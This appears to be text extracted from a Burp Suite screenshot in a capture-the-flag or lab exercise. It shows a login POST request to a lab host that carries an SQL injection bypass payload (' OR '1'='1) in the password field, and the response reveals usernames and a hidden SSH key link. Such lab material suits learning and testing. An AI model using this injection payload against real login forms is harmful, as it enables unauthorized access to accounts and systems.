 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Add Custom Header
3 × ...
Send Cancel < ▼ > ▼
Request
Raw Params Headers Hex
1 POST /dev/login.php HTTP/1.1
2 Host: 10.10.10.20
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.20/dev/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 32
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12
13 name=admin&pass=senha' OR '1'='1
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 29 Jun 2020 00:04:36 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.21
5 Vary: Accept-Encoding
6 Content-Length: 507
7 Connection: close
8 Content-Type: text/html
9
10 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN"
11 "http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd">
12 <html xml:lang="ja" xmlns="http://www.w3.org/1999/xhtml">
13 <head>
14 <title>
DevWebsite
</title>
15 </head>
16 <body>
17 <h1>
DevWebsite Login
</h1>
18 <dt>
19 <dl>
name: admin
</dl>
20 </dt>
21 <dt>
22 <dl>
name: thrasivoulos
</dl>
23 </dt>
24 <p>
25 <p>
26 <p>
27 <p>
<center>
<a href="sshkeyforadministratordifficulttimes">My Key</a>
</center>
28 <p>
<center>
Noone is ever gonna find this key :P
</center>